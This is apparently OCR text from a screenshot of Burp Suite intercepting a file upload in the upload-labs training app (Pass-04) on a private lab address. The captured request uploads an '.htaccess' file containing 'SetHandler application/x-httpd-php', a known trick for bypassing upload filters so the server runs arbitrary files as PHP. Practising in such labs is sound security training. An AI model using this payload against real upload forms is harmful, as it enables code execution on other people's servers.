 upload-labs
.htaccess_百度搜索
htaccess_百度百科
192.168.74.143/Pass-04/index.php
Bur
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------239442561019935
Content-Length: 348
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------239442561019935
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------239442561019935
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------239442561019935--
Waiting